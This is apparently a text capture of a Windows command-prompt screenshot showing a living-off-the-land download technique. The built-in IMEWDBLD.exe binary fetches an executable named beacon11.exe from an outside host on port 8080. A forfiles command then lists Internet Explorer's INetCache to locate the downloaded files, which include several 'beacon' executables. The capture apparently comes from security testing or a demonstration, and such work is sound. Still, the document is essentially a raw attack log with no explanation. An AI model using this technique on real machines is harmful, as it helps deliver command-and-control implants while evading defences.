 选择C:\Windows\system32\cmd.exe
C:\Users\17782>C:\Windows\System32\IME\SHARED\IMEWDBLD.exe http://192.168.50.146:8080/beacon11.exe
C:\Users\17782>forfiles /P "%localappdata%\Microsoft\Windows\INetCache" /S /M * /C "cmd /c echo @path"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\Content.IE5"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\Low"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\Virtualized"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\3Y19MW86"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\container.dat"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\K3XTIOK3"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\R3L3340H"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\3Y19MW86\360safe_cq[1].exe"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\3Y19MW86\beacon11[1].exe"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\3Y19MW86\install[1].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\3Y19MW86\instcomp[1].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\3Y19MW86\instcomp[2].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A\16Y22FG9.htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A\beacon[1].exe"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A\beacon[2]"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A\instcomp[1].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A\instcomp[2].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\HXF6DI3A\instcomp[4].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\K3XTIOK3\1[1].txt"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\K3XTIOK3\instcomp[1].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\K3XTIOK3\instcomp[2].htm"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\R3L3340H\360softprivmgr_themeui_a088aa4d453b4976d32580eec0c67334_11.0.0.1071[1
].cab"
"C:\Users\17782\AppData\Local\Microsoft\Windows\INetCache\IE\R3L3340H\beacon[1].txt"